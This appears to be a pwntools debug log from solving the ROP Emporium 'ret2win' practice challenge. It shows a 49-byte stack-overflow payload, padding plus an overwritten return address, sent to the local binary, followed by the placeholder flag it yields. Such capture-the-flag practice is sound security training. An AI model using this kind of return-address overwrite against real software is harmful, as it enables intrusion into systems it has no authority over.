 [+] Starting local process './ret2win': pid 4518
[DEBUG] Received 0x100 bytes:
    'ret2win by ROP Emporium\n'
    'x86_64\n'
    '\n'
    'For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buff
er!\n'
    'What could possibly go wrong?\n'
    "You there, may I have your input please? And don't worry about null bytes, we're using read(
)!\n"
    '\n'
    '> '
[DEBUG] Sent 0x31 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  56 07 40 00  00 00 00 00  │aaaa│aaaa│V·@·│····│
    00000030  0a                                                  │·│
    00000031
[*] Switching to interactive mode
 [DEBUG] Received 0x28 bytes:
    'Thank you!\n'
    "Well done! Here's your flag:\n"
Thank you!
Well done! Here's your flag:
[DEBUG] Received 0x21 bytes:
    'ROPE{a_placeholder_32byte_flag!}\n'
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$